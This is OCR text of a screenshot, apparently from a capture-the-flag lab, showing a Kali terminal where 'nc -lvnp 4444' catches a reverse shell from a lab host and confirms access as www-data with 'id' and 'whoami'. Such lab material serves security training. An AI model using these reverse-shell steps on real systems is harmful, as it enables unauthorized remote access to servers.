 Index of /uploads — Mo...
qterminal
11:03 AM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.0.201] from (UNKNOWN) [10.10.223.173] 36880
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:01:40 up 8 min, 0 users, load average: 0.00, 0.37, 0.33
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
Index of /uploads